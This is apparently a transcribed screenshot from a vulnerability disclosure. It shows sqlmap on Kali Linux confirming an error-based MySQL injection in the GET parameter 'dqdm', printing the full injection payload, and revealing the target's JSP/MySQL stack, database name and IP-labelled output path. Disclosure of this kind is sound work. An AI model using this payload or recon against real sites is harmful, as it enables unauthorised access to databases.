 文档、文件夹和网络位置
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[23:15:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dqdm
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: dqdm=' AND (SELECT 9365 FROM(SELECT COUNT(*),CONCAT(0x7161796d71,(S
ELECT (CASE WHEN (9365=9365) THEN 1 ELSE 0 END)),0x71666d6771,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TXgY'='TXgY
---
[23:15:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[23:15:13] [INFO] fetching current database
[23:15:13] [INFO] resumed: nypxgl
current database:    'nypxgl'
[23:15:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/1.85.55.38'
KALI LINUX
The quieter you become, the more you are able to hear.
[*] shutting down at 23:15:13
root@kali:~/Desktop#
www.wooyun.org